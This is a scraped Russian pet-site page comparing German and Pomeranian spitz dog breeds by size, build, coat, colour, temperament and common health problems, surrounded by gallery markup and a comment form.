data-link='file'data-size='large'data-ids='102746,102747,102748,102749,102750,102751,102752,102753,102754,102755'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-102688 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/3/6/43686e1890c3c12da4510dd6a66102e3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/3/6/43686e1890c3c12da4510dd6a66102e3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/3/6/43686e1890c3c12da4510dd6a66102e3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/9/1/6913193138811e8661d03827e63d10ee.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/9/1/6913193138811e8661d03827e63d10ee.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/9/1/6913193138811e8661d03827e63d10ee.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/c/f/fcf8e671b59a226e548970ec30865f47.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/c/f/fcf8e671b59a226e548970ec30865f47.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/c/f/fcf8e671b59a226e548970ec30865f47.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/c/d/6cdb00e561c3b7d6d01bca8762310164.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/c/d/6cdb00e561c3b7d6d01bca8762310164.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/c/d/6cdb00e561c3b7d6d01bca8762310164.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/1/b/31ba186913d67b67b8e9c6857268ed6b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/1/b/31ba186913d67b67b8e9c6857268ed6b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/1/b/31ba186913d67b67b8e9c6857268ed6b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/3/6/b36763376fa65a9c13acf9bcb69e8a9b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/3/6/b36763376fa65a9c13acf9bcb69e8a9b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/3/6/b36763376fa65a9c13acf9bcb69e8a9b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/f/9/2f96b80078dd9d37a9b8d6aba25f36d0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/f/9/2f96b80078dd9d37a9b8d6aba25f36d0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/f/9/2f96b80078dd9d37a9b8d6aba25f36d0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/0/b/80b6427361dc2f1d7473a1fe63836cc9.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/0/b/80b6427361dc2f1d7473a1fe63836cc9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/0/b/80b6427361dc2f1d7473a1fe63836cc9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/e/a/dea1da3529fc1f24e072cba94a77fd60.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/e/a/dea1da3529fc1f24e072cba94a77fd60.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/e/a/dea1da3529fc1f24e072cba94a77fd60.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/2/c/92c9c28429b3c25b0057094a6ea21347.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/2/c/92c9c28429b3c25b0057094a6ea21347.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/2/c/92c9c28429b3c25b0057094a6ea21347.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl></div></div><p>Но в половозрелом возрасте отличия становятся явными.</p><p> Померанец</p><h3>Рост и вес</h3><p>Немецких шпицев называют «обычными», хотя это не официальный термин кинологов. «Немец» более крупный, чем «померанец» с умильной медвежьей внешностью.</p><p>Стандартом породы померанцев в американских клубах приняты:</p><ul><li>рост в холке до 22 см,</li><li>вес от 1,5 до 3,2 кг.</li></ul><p>Немецкие:</p><ul><li>достигают высоты 55 см,</li><li>масса тела варьируется от 1,4 до 25 кг, отдельные особи весят 30 кг.</li></ul><h3>Телосложение</h3><p>Когда щенки превращаются во взрослых особей, спутать их уже невозможно — выдает коренастый корпус. У обычных видов он прямоугольный, у цвергшпицев — квадратный. Живот у «немцев», в отличие от «померанцев», подтянут.</p><p>Передние лапы одинаково прямостоячие. Но у немецких типов расставлены под углом в 20°, а у померанцев пясти стоят перпендикулярно к земле, что и придает им сходства с медвежатами.</p><p> Важно! Скелеты, как и мускулатура, обоих видов отличаются крепостью, выдают хорошее здоровье на генетическом уровне.</p><h3>Шерстяной покров</h3><p>Все разновидности породы шпицев носят двойной шерстяной покров — подшерсток и остевой волос. У «немцев» он ярко выражен. Основной волос может быть слегка волнистым, при этом он жесткий и гладкий. Под остевым покровом скрывается густой и короткий подшерсток.</p><p>У «померанцев» преобладающем можно назвать как раз подшерсток со спиралевидными волосками. Он бывает настолько объемным, пушистым и длинным, что скрывает остевой покровный мех. Некоторые особи остевого волоса лишены вовсе — у гламурных представительниц прекрасного пола такие собаки ценятся особенно высоко.</p><p> Шпицы разных окрасов</p><h3>Окрас</h3><p>Стандарт породы «немцев» допускает богатую палитру красок:</p><ul><li>чистейший белый или с пятнами только на корпусе;</li><li>черный, либо равномерно подпалый;</li><li>глубокий оранжевый;</li><li>насыщенный коричневый без примесей других цветов;</li><li>кремовый чистый, или с оттенком соболиного.</li></ul><p>Померанский вид бывает рыжим, голубым (допустим с подпалом), шоколадным. Если заявлен черный, то он должен быть без белых кончиков на остевом волосе и подшерстке. Но и палово-черный не считается изъяном.</p><h3>Характер померанских шпицев</h3><p>Чистоплотные, как кошки, «кукольные» померанцы невероятно очаровательны. Отличительные черты характера:</p><ul><li>Дружелюбные и жизнерадостные животные хорошо улавливают интонацию владельца, чутко реагируют на настроение.</li><li>Темпераментные и энергичные, они готовы часами радостно носится и играть. С наслаждением бросаются в воду, кувыркаются в снегу.</li><li>Преданы хозяину, семью воспринимают как родную стаю, искренне привязываются к ее членам.</li><li>Наблюдательные и умные, с сильно развитым сторожевым инстинктом, они объявляют о появлении незнакомцев звонким лаем. Однако быстро сближаются с чужаками.</li></ul><p>Излишняя активность, громкий лай на любой раздражитель, стремление быть в центре внимания, своеволие при недостаточном воспитании — черты, к которым нужно быть готовыми будущим заводчика.</p><p> Внимание! На прогулках карликовые песики затевают конфликты с более крупными собратьями, поэтому за ними нужно внимательно следить.</p><h3>Характер немецкого шпица</h3><p>По темпераменту и основным чертам характера немецкий и померанский шпиц сильно не отличаются. «Немец» такой же веселый и шумный. Не охотник, но надежный сторож — с отчаянной смелостью облаивает чужаков.</p><p>Среди других домашних животных проявляет лидерские черты. Домочадцев обожает, в отношение детей проявляет терпение и деликатность, готов долго развлекать их трюками, которым легко выучивается.</p><p> Внимание! Настоящей проблемой для членов семьи могут стать громкий беспрерывный лай, задиристость и настороженное отношение к чужим людям — маленький песик может сильно кусаться мелкими острыми зубами. Эти качества искореняют дрессурой с самого раннего возраста.<br /> Купание шпица</p><h2>Видео</h2><p> https://www.youtube.com/embed/</p><p>* Предлагаем вам посмотреть видео про породу Померанский шпиц. Фактически перед вами плейлист, в котором вы можете выбрать и посмотреть любой из 20 видеороликов про данную породу собак, просто нажав на кнопку в правом верхнем углу окна. Кроме того, в материале достаточно много фото. Посмотрев их вы сможете узнать, как выглядит Померанский шпиц.</p><table><tbody><tr><td><p>В этой статье:</p></td></tr></tbody></table><p>Данная порода вот уже несколько лет находится на пике моды. Это вполне понятно, ведь своим кукольным внешним видом она способна покорить любого. Померанский шпиц больше подходит для девушек. Веселая собачка станет отличным компаньоном, а еще всегда не откажется поиграть и побегать</p><p> Но, чтобы собачка максимально долго радовала владельца, предварительно важно узнать об особенностях ее содержания и секретах приобретения</p><table><tbody><tr><td><p>Содержание материала:</p></td></tr></tbody></table><h2>Болезни и проблемы со здоровьем</h2><p><img decoding="async" src="/wp-content/uploads/5/c/e/5ceedad2a78aa3fdac448347be44c6f9.jpg" alt="" /></p><p>Все искусственно выведенные породы имеют довольно слабое здоровье. Этим и объясняется не слишком большая продолжительность жизни. Кстати, если сравнивать с другими декоративными породами, то померанского шпица вовсе можно назвать долгожителем. Но все же эти животные в разы более болезненные, чем, к примеру, охотничьи породы.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='102756,102757,102758,102759,102760,102761,102762,102763,102764,102765'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-102688 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/c/7/fc75a4b6d9806b10e6747cdca1a43465.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/c/7/fc75a4b6d9806b10e6747cdca1a43465.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/c/7/fc75a4b6d9806b10e6747cdca1a43465.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/3/0/130214dd7eccd9437370b5693121a688.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/3/0/130214dd7eccd9437370b5693121a688.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/3/0/130214dd7eccd9437370b5693121a688.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/d/f/ddf601b6ddf7e31223cb0f827b8bc0c6.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/d/f/ddf601b6ddf7e31223cb0f827b8bc0c6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/d/f/ddf601b6ddf7e31223cb0f827b8bc0c6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/6/2/962acf236eb685546755b46df726ce4e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/6/2/962acf236eb685546755b46df726ce4e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/6/2/962acf236eb685546755b46df726ce4e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/a/6/9a6444c65d2d52a3664528874c5608bf.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/a/6/9a6444c65d2d52a3664528874c5608bf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/a/6/9a6444c65d2d52a3664528874c5608bf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/b/1/1b195a0b3db6b9c79d6e30b99b118522.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/b/1/1b195a0b3db6b9c79d6e30b99b118522.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/b/1/1b195a0b3db6b9c79d6e30b99b118522.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/9/f/09f9fbeec61065638a35e1c60efc2ff0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/9/f/09f9fbeec61065638a35e1c60efc2ff0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/9/f/09f9fbeec61065638a35e1c60efc2ff0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/7/e/37e43f106e32fe4139c6c5012317ae2a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/7/e/37e43f106e32fe4139c6c5012317ae2a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/7/e/37e43f106e32fe4139c6c5012317ae2a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/d/2/2d25b50e53912df886e5ba4c6d278beb.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/d/2/2d25b50e53912df886e5ba4c6d278beb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/d/2/2d25b50e53912df886e5ba4c6d278beb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/3/c/c3c59f00f8fbf9efa0d244b094fdd6b0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/3/c/c3c59f00f8fbf9efa0d244b094fdd6b0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/3/c/c3c59f00f8fbf9efa0d244b094fdd6b0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl></div></div><p>К основным заболеваниям, к которым склонны померанские шпицы, следует отнести:</p><p>Проблемы с зубами. Даже при правильном питании они довольно часто беспокоят животное</p><p> Вот почему важно регулярно осматривать собачку, чистить зубки и при любой необходимости сразу же идти к стоматологу;<br /> Анатомические особенности могут вызывать чрезмерное слезотечение, которое возникает из-за жары, ветра или пыльной бури. Решить проблему весьма легко – нужно просто проконсультироваться с ветеринаром, который назначит специальные капли, способные быстро устранить неприятный симптом;<br /> Генетические патологии</p><p>Их заметно сразу и чаще всего заводчики сами об этом информируют. Кстати, карликовость тоже является одной из патологий. При этом карликовые померанские шпицы еще более популярны, чем стандартные;<br /> Гипотиреоз – нарушение в работе щитовидной железы. Первыми признаками патологии являются: стремительный набор веса, дерматит и интенсивное выпадение шерсти;<br /> Если возникают проблемы с костной системой, устранить их помогут специальные медикаменты. При этом важно применять их регулярно и следить за тем, чтобы животное не прыгало с высоких площадок.</p><p>Не стоит относить к заболеваниям кашель. Он часто возникает у собачки вследствие физической нагрузки. Это объясняется физиологическими особенностями гортани. Как только собачка придет в норму, отдохнет и успокоится, кашель полностью проходит. Поэтому паниковать не стоит.</p><p>Но все же, чтобы исключить различные неприятные последствия, лучше обратиться к ветеринару при возникновении любых подозрительных отклонений. Чем быстрее начать лечение – тем больше шансов на полное восстановление нормального состояния собачки.</p><h2>Чем отличается Немецкий шпиц от Померанского</h2><p>Если не видеть изображения обоих собак, то сложно понять разницу между ними. Но стоит только упомянуть о маленьких пушистых улыбающихся собачках, напоминающих игрушечных плюшевых медвежат, как сразу становится ясно, о ком идет речь. Это Цвергшпицы – те самые маленькие милые песики, пользующиеся феерическим спросом у публичных красавиц.</p><p> <img decoding="async" src="/wp-content/uploads/0/b/3/0b30b7efa82598da5d58810ef6661ca8.jpeg" alt="" /><br /> Померанский</p><p>«Немцы» более крупные. У них более строгий, аскетичный внешний вид (похожи на лисичек). Вероятность повстречать их ненароком на прогулке порядком ниже, т.к. сейчас они явно не на пике популярности.</p><h3>Размер</h3><p>Померанский Цвергщпиц – это искусственно выведенная карликовая порода, высотой в холке не более 22 см (РКФ), 28 см (США) и не тяжелее 3,2 кг. Среди Немецких же различают карликовых, средних и больших. Стандарт породы разрешает высоту в холке 22-55 см, вес 1,4-25 кг</p><h3>Передние лапы</h3><p> <img decoding="async" src="/wp-content/uploads/4/f/7/4f76973a7a9700df3c4e2e7d5f82ada3.jpeg" alt="" /><br /> Немецкий</p><p>У «немцев» – прямой постав под углом в 200, а у Цвергшпица также прямой постав, но под углом 900. Из-за этого создается впечатление, что померанцы слегка неуклюжие, похожие на игрушечных медвежат.</p><h3>Голова</h3><p>Главное отличие заключается в разнящихся переходах от лобной зоны к лицевой части. Немецкого шпица характеризует переход плавный, тогда как Цвергшпиц является обладателем резкого перехода, что делает его лобную зону визуально более низкой, «медвежьей».</p><h3>Уши</h3><p> <img decoding="async" src="/wp-content/uploads/1/7/0/170c5bdafc17f4d8e7574a6f59ca2a8c.jpeg" alt="" /><br /> Померанский</p><p>Форма ушных раковин у обоих подвидов схожая, а вот расположение с величиной разные. Померанцы имеют уши небольшие, широко расставлены (удалены относительно друг друга). «Немцы» же наоборот – обладатели более крупных ушных раковин, расположенных ближе к центру.</p><h3>Зубы</h3><p>Оба подвида владеют зубами правильной формы, но есть различие по зубной формуле – карликовый Цвергшпиц, как правило, остается на всю жизнь без нескольких премоляров, т.е. с неполной зубной формулой, «немцы» же имеют полный набор из 42 зубов.</p><h3>Шерстный покров</h3><p>Все шпицевидные собаки владеют двойным шерстным покровом, но если у «немцев» разница между подшёрстком и остевым волосом очевидна, то у «померанцев» она бывает незаметной.</p><p>Остевой волос Немецкого шпица может быть слегка волнистым, но жестким, гладким, а под ним скрывается густой короткий подшерсток, состоящий из волнистых шерстинок. Подшерсток «померанца» состоит из спиралевидных шерстинок. Он настолько длинный и густой, что остевой волос в нем «растворяется». Встречаются такие «померанцы», которые вовсе лишены остевых покровных волосков.</p><p> <img decoding="async" src="/wp-content/uploads/5/b/0/5b0ea428aaaff55098619eac08800757.jpeg" alt="" /><br /> Немецкий</p><h3>Окрас</h3><p>Для «немцев» стандартными считаются оранжевый (рыжий), белый (обязательно чистый, без каких-либо цветовых примесей), черный, насыщенный коричневый (обязательно однородный), зонарно-серый (волчий). Остевой покровный волос – серебристый, серый, с черными концами.</p><p>Не является пороком также оранжево-соболиный, кремово-соболиный, кремовый и чёрно-подпалый окрасы.</p><p>Если шпиц пятнистого окраса, то основным цветом у него должен быть белый, а пятна должны быть расположены непременно на корпусе.</p><p>Если окрас заявлен как черный, то цвет должен быть глубоким, однородным, без подпалин, светлых волосков, кожа должна иметь темную пигментацию, подшерсток должен быть также насыщенно-черный, без примесей других оттенков.</p><p>Окрас «померанцев» располагает гораздо меньшим количеством вариантов. Здесь допустимы рыжий, голубой, белый, оранжевый, голубой с подпалом, черно-подпалый, кремовый, шоколадный окрасы. Также карликовые  могут быть двухцветными.</p><p> <img decoding="async" src="/wp-content/uploads/c/0/9/c09982a8da4bf95d8f340d317183533c.jpeg" alt="" /><br /> Померанский</p><p>Небольшое исследование различий между Померанским и Немецким шпицами, изложенное в этой статье, позволяет сделать вывод, что оба эти типа собак одинаково привлекательны, но каждый по-своему. Они в равной степени хороши как компаньоны для хозяев, но при выборе для себя (своей семьи) такого четвероногого друга необходимо учитывать особенности каждого типа.</p><p>Очевидно, что Цвергшпицы не подходят для «уличного» содержания. Это нежные создания, предназначенные исключительно для содержания в комфортных квартирных условиях. Это полностью целиком, от кончика носа до кончика хвоста, декоративные собаки.</p><p>«Немцы» же гораздо выносливее. Кроме содержания в квартире “для души” как декоративного пса их смело можно использовать для охраны дома. Так же они без проблем могут жить в вольере.</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fkakie-susestvuut-raznovidnosti-spicev-kak-oni-vygladat-i-cem-otlicautsa%2F&amp;t=%D0%9F%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%20%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%20%D1%88%D0%BF%D0%B8%D1%86%3A%20%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5%20%D0%B1%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%20%D0%B2%D0%B8%D0%B4%D1%8B%20%D0%B8%20%D1%87%D0%B5%D0%BC%20%D0%BE%D1%82%D0%BB%D0%B8%D1%87%D0%B0%D1%8E%D1%82%D1%81%D1%8F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fkakie-susestvuut-raznovidnosti-spicev-kak-oni-vygladat-i-cem-otlicautsa%2F&amp;text=%D0%9F%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%20%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%20%D1%88%D0%BF%D0%B8%D1%86%3A%20%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5%20%D0%B1%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%20%D0%B2%D0%B8%D0%B4%D1%8B%20%D0%B8%20%D1%87%D0%B5%D0%BC%20%D0%BE%D1%82%D0%BB%D0%B8%D1%87%D0%B0%D1%8E%D1%82%D1%81%D1%8F"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fkakie-susestvuut-raznovidnosti-spicev-kak-oni-vygladat-i-cem-otlicautsa%2F&amp;title=%D0%9F%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%20%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%20%D1%88%D0%BF%D0%B8%D1%86%3A%20%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5%20%D0%B1%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%20%D0%B2%D0%B8%D0%B4%D1%8B%20%D0%B8%20%D1%87%D0%B5%D0%BC%20%D0%BE%D1%82%D0%BB%D0%B8%D1%87%D0%B0%D1%8E%D1%82%D1%81%D1%8F"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kakie-susestvuut-raznovidnosti-spicev-kak-oni-vygladat-i-cem-otlicautsa/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ae9c14dd77a9bc7908b9c19c8e0ffb72" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>6 &#43; двадцать = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="hteb2ldvx5" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768784080" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='102688' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="lw19s2to" value="j1lcvf3ioqji" ><input type="hidden" name="a8wgivmx" value="wy5at0kis3nu" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/pocemu-u-kota-ili-koski-graznye-usi-vnutri-cto-delat-kak-lecit/" rel="bookmark">Почему у кота или кошки грязные уши</a></li><li><a href="https://klkfavorit.ru/ponimaet-li-sobaka-slova-ili-kak-obsatsa-s-pitomcem/" rel="bookmark">Понимает ли собака слова?</a></li><li><a href="https://klkfavorit.ru/arden-grange-arden-granz-obzor-korma-dla-kosek-ego-sostav-otzyvy-o-nem-veterinarov-i-vladelcev-zivotnyh/" rel="bookmark">Корм для кошек Arden Grange: забота о рационе любимца</a></li><li><a href="https://klkfavorit.ru/korm-dla-kosek-nasa-marka-otzyvy-veterinarov-i-vladelcev-zivotnyh-ego-sostav-i-vidy-preimusestva-i-nedostatki/" rel="bookmark">Корм «Наша Марка»: достойный выбор для вашего любимца</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a 